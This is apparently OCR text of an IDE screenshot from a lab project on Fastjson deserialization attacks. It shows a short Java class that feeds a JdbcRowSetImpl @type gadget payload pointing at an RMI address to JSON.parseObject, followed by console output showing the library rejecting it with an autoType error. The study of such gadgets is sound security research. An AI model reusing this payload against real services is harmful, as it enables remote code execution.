 项目
FastJsonTemplatesImpl.java
FastJsonJdbcRowSetImpl.java
ParserConfig.class
pom.xml (fastjson)
FastJsonBcel.java
fastjsonTest.java
src
main
java
com
Fastjson1227
FastjsonBase
FastJsonBcel
FastJsonJdbcRowSetImpl
FastJsonTemplatesImpl
fastjsonTest
JSONUser
Person
结构
FastJsonJdbcRowSetImpl
main(String[]): void
1 package com;
2
3
4 import com.alibaba.fastjson.JSON;
5
6 public class FastJsonJdbcRowSetImpl {
7 public static void main(String[] args) {
8 String s = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"rmi://localhost:1099/remoteObj\",\"autoCommit\":false}";
9 JSON.parseObject(s);
10 }
11 }
12
1 1
↑ 2.4 KB/s
↓ 0.7 KB/s
运行
FastJsonJdbcRowSetImpl
Exception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : autoType is not support. com.sun.rowset.JdbcRowSetImpl
at com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:844)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at com.alibaba.fastjson.JSON.parseObject(JSON.java:201)
at com.FastJsonJdbcRowSetImpl.main(FastJsonJdbcRowSetImpl.java:9)
进程已结束，退出代码为 1